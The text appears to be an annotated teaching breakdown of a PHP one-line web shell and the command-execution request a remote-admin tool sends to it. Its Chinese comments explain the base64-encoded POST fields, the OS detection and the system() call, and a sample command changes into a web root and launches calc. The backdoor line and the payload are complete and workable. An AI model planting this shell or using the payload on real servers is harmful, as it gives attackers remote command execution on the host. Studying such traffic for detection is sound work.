 1
2 abcd=@eval(base64_decode($_POST[z0]));  //Base64编码，防止信息传递中出现的特殊字符引起的错误
3 &z0=@ini_set("display_errors","0");//临时关闭PHP的错误显示功能
4 <?php
5 @set_time_limit(0); //防止向dir、上传文件大马时超时
6 @set_magic_quotes_runtime(0);//关闭魔术引号，这东西在4.0以后就不怎么用了
7 echo("->|");    //标志位
8 ;
9 $p=base64_decode($_POST["z1"]);//Base64编码，防止信息传递中出现的特殊字符引起的错误
10 $s=base64_decode($_POST["z2"]);/*Base64编码，防止信息传递中出现的特殊字符引起的错误，看最后一行的z2变量值，如果不进行base64编码，
11 其中的&字符会会被当作POST请求中的参数*/
12 $d=dirname($_SERVER["SCRIPT_FILENAME"]);//当前执行脚本的绝对路径。
13 $c=substr($d,0,1)=="/"?"-c \"{$s}\"":"/c \"{$s}\""; //根据路径首字母判断系统类型，如果是/表命是linux系统，否则就是windows系统
14 $r="{$p} {$c}"; //拼接$p和$C
15 @system($r." 2>&1",$ret);//将system()函数执行命令的返回状态保存在$ret中，成功则返回命令输出的最后一行， 失败则返回 FALSE
16 print ($ret!=0)?"ret={$ret}":""; //执行成功时在网页上打印结果
17 ;
18 echo("|<-");    //标志位
19 die();  //die()函数表示代码执行完毕，后面的代码将不再执行
20 ?>
21 &z1=cmd
22 &z2=&cd /d "C:\phpStudy\PHPTutorial\WWW\"&calc&echo [S]&cd&echo [E]
23